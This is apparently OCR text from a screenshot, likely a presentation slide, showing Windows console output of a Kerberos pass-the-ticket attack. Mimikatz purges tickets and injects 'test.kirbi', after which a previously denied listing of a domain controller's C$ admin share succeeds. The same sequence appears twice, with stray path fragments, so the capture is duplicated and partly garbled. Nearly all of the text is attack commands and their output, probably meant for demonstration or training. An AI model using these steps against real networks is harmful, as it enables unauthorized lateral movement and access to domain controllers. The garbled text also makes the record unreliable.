 C:\Users\yifan>
C:\Users\yifan>dir \\dc-01\C$
Access is denied.
C:\Users\yifan>dir \\dc-01\C$
Access is denied.
C:\Users\yifan>dir \\dc-01\C$
Volume in drive \\dc-01\C$ has no label.
Volume Serial Number is B0F7-4F6E
Directory of \\dc-01\C$
2009/07/14 11:20 <DIR> PerfLogs
2018/10/16 11:09 <DIR> Program Files
2018/10/16 11:09 <DIR> Program Files (x86)
2018/10/16 11:49 <DIR> Users
2018/10/18 08:18 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 265,834,459,136 bytes free
C:\Users\yifan>
mimikatz # exit
Bye!
Y:\Desktop\mimi\x64>mimi.exe
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt test.kirbi
* File: 'test.kirbi': OK
mimikatz # _
\\Mac\Home\Library\Containers\com.tencent.WeWorkM
\\Mac\Home\Library\Containers\com.tencent.WeWorkM
C:\Users\yifan>
C:\Users\yifan>dir \\dc-01\C$
Access is denied.
C:\Users\yifan>dir \\dc-01\C$
Access is denied.
C:\Users\yifan>dir \\dc-01\C$
Volume in drive \\dc-01\C$ has no label.
Volume Serial Number is B0F7-4F6E
Directory of \\dc-01\C$
2009/07/14 11:20 <DIR> PerfLogs
2018/10/16 11:09 <DIR> Program Files
2018/10/16 11:09 <DIR> Program Files (x86)
2018/10/16 11:49 <DIR> Users
2018/10/18 08:18 <DIR> Windows
0 File(s) 0 bytes
mimikatz # exit
Bye!
Y:\Desktop\mimi\x64>mimi.exe
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt test.kirbi
* File: 'test.kirbi': OK
mimikatz #